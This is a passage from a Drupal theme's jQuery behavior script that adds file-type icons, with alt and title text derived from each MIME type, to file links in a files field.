        'file--mime-application-vnd-ms-excel': 'x-office-spreadsheet.png',
        'file--mime-application-vnd-openxmlformats-officedocument-spreadsheetml-sheet': 'x-office-spreadsheet.png'
      };

      // Base path for icons
      var iconBasePath = '/themes/custom/acb/images/';

      // Find all file spans that don't already have icons
      var fileElements = once('file-icons', '.field--name-field-files .file', context);
      $(fileElements).each(function () {
        var $fileSpan = $(this);
        var iconFile = null;
        var mimeType = '';

        // Check each class on the span to find the MIME type class
        var classes = $fileSpan.attr('class').split(/\s+/);
        for (var i = 0; i < classes.length; i++) {
          if (iconMap.hasOwnProperty(classes[i])) {
            iconFile = iconMap[classes[i]];
            // Extract MIME type for alt/title attributes
            mimeType = classes[i].replace('file--mime-', '').replace(/-/g, '/');
            break;
          }
        }

        // If we found a matching icon, add it
        if (iconFile) {
          var iconPath = iconBasePath + iconFile;
          var $icon = $('<img>', {
            'class': 'file-icon',
            'alt': getAltText(mimeType),
            'title': mimeType,
            'src': iconPath
          });

          // Prepend the icon to the file span
          $fileSpan.prepend($icon);
        }
      });

      // Helper function to generate appropriate alt text
      function getAltText(mimeType) {
        var altTextMap = {
          'application/octet-stream': 'Binary Data',
          'application/pdf': 'PDF Document',
          'application/x-executable': 'Executable File',
          'audio/x-generic': 'Audio File',
          'image/x-generic': 'Image File',
          'package/x-generic': 'Archive File',
          'text/html': 'HTML Document',
          'text/plain': 'Text File',
          'text/x-generic': 'Text Document',
          'text/x-script': 'Script File',
          'video/x-generic': 'Video File',
          'application/msword': 'Word Document',
          'application/vnd.openxmlformats-officedocument.wordprocessingml.document': 'Word Document',
          'application/vnd.ms-powerpoint': 'PowerPoint Presentation',
          'application/vnd.openxmlformats-officedocument.presentationml.presentation': 'PowerPoint Presentation',
          'application/vnd.ms-excel': 'Excel Spreadsheet',
          'application/vnd.openxmlformats-officedocument.spreadsheetml.sheet': 'Excel Spreadsheet'
        };

        return altTextMap[mimeType] || 'File';
      }
    }
  };

})(jQuery, Drupal, once);
